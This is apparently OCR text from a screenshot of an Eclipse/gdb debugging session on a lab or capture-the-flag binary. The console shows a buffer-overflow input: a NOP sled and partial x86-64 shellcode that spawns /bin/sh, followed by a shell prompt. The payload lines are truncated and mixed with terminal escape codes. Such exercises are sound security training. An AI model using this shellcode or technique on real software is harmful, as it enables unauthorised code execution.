 eclipse-workspace - Source not found. - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Debug
adventure6 Debug
on:
---
Debug
Project Explorer
adventure6 Debug [C/C++ Remote Applicatio
adventurev6_stripped [4160] [cores: 0]
Thread #1 [adventurev6_str] 4160 [core:
Remote Shell
gdb (8.1.0.20180409)
0x5555
Break at address
"0x55555555eaf7"
with no debug
information
available, or outside
of program code.
View Disassembly...
Configure when this e
Memory
Disassembly
Breakpoints
[address: 0x000055555555eaf7]
Registers
Name
General Registers
Console
Problems
Executables
Debugger Console
adventure6 Debug [C/C++ Remote Application]
Ready Player One?
Enter argument 1, length in decimal:
232
232
Enter argument 2, buffer[length] (raw tty mode, or all the characters must be he[8;1Hx format like \xAB):
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48[10;1H\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
[?1l>$ $